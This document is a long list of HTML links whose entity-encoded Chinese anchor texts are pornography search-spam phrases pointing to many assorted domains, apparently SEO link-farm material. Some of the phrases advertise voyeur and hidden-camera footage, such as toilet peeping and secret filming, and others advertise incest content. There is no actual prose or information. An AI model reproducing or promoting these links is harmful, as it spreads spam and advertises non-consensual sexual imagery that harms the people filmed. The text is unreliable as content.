<a href="http://fkki.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://masblzs.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kaidifei.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sdsuso.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lrxjs.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://gzltj.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rubao9999.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://bfltw.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://long2.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://xilidahon.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynftc.com.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://mimister.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://well56.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://52choumei.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://li99.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://620kb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://ibawu.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://nyway.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688ok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://whletao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://kblue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aetchina.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnmn120.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://yiyism.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://u2688.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://wuhanqz.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://jyecu.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://minnodesign.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://nwgc158.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://xashgf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qilujian.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://suv888.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
